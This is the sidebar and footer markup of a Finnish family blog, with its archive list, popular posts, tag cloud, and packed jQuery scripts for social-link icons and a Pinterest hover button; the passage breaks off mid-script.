<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(280)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(109)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2011/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2011/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2011/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2011/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='no-items section' id='Instagram'>
</div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget section' id='container1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Suosituimmat</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://47palasta.blogspot.com/2017/02/muistopuhe-rakkaalle.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHnmDJbWcWD_3jzavsK1pB9gheIv4kJcB8Wns3vRCgaxmlWvLoyGxjrOzIrTDR9ziqJX6ivpmW5Yjotvz-hKENTeBQUefPvpfU9WxYgztbPrseffVSrsIXqyjaHIz6aTME-Vb21X38LGXB/s72-c/mummon+hauta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://47palasta.blogspot.com/2017/02/muistopuhe-rakkaalle.html'>Muistopuhe rakkaalle</a></div>
<div class='item-snippet'> Seison epämääräisen, Postin A4&#160;kirjekuoreen rustatun puheen kanssa saattoväen edessä. Käteni tärisevät kokoajan voimakkaammin, mutta sinnik...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://47palasta.blogspot.com/2017/02/erityisen-jannittavaa-kotitreenia.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdYKT-PFoiJY63wi7nTipafTfuLmwVGi1uizNXBa4ab54XelOvv1_S8sjpXutJGaudx7FvGbdYC7qLCYs0hXf-KKoRXmZLR8iQ_88w7OrQxpv2viHqQd1o4mnH9USQT3Izj0EZ8JmBRfpB/s72-c/DSC_3249.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://47palasta.blogspot.com/2017/02/erityisen-jannittavaa-kotitreenia.html'>Erityisen jännittävää kotitreeniä</a></div>
<div class='item-snippet'> On sellaisia asioita, joista hetken aikaa haaveilee ja jotka sitten pikkuhiljaa&#160;ajan myötä väistyvät ajatuksista taka-alalle. Sitten on sel...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://47palasta.blogspot.com/2017/02/teknisia-ongelmia.html'>Teknisiä ongelmia</a></div>
<div class='item-snippet'> Meidän viimeinenkin tietokone hajosi eilen illalla ja nyt kärsin. Mun piti kirjoittaa tänään pitkä postaus tulevan viikonlopun tiimoilta mu...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget section' id='container2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F47-palasta-153279898093443%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='footerwidget section' id='container3'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tunnisteet</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Pirpana'>Pirpana</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Rakkautta'>Rakkautta</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Downin%20syndrooma'>Downin syndrooma</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Kehityn'>Kehityn</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Yleinen'>Yleinen</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/ilon%20aiheita'>ilon aiheita</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Mietint%C3%A4%C3%A4'>Mietintää</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Yst%C3%A4v%C3%A4t'>Ystävät</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Perhe'>Perhe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/H%C3%B6p%C3%B6nl%C3%B6p%C3%B6%C3%A4'>Höpönlöpöä</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Musajuttuja'>Musajuttuja</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Nukkumisesta'>Nukkumisesta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Vierailulla'>Vierailulla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/S%C3%B6p%C3%B6ily%C3%A4'>Söpöilyä</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created By <a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a>. | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a></p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0xdd8a=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x1675x1,_0x1675x2,_0x1675x3,_0x1675x4,_0x1675x5,_0x1675x6){_0x1675x5=function(_0x1675x3){return (_0x1675x3<_0x1675x2?_0xdd8a[4]:_0x1675x5(parseInt(_0x1675x3/_0x1675x2)))+((_0x1675x3=_0x1675x3%_0x1675x2)>35?String[_0xdd8a[5]](_0x1675x3+29):_0x1675x3.toString(36))};if(!_0xdd8a[4][_0xdd8a[6]](/^/,String)){while(_0x1675x3--){_0x1675x6[_0x1675x5(_0x1675x3)]=_0x1675x4[_0x1675x3]||_0x1675x5(_0x1675x3)};_0x1675x4=[function(_0x1675x5){return _0x1675x6[_0x1675x5]}];_0x1675x5=function(){return _0xdd8a[7]};_0x1675x3=1;};while(_0x1675x3--){if(_0x1675x4[_0x1675x3]){_0x1675x1=_0x1675x1[_0xdd8a[6]]( new RegExp(_0xdd8a[8]+_0x1675x5(_0x1675x3)+_0xdd8a[8],_0xdd8a[9]),_0x1675x4[_0x1675x3])}};return _0x1675x1;}(_0xdd8a[0],52,52,_0xdd8a[3][_0xdd8a[2]](_0xdd8a[1]),0,{}));
/*]]>*/
</script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUZ1Jlnh-kdIS0LLRMeopppVkN0K30Zmxj7JrrSsY4wboWHn7ewmcNfTJGJWmhPDWpy29Cara9OrldvUc3iutmb9Xt_U8uBuKNE3dVdpRFyJ-vSctBXHj6BF1TbeJCHKAjh0-xJPMWoG5z/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\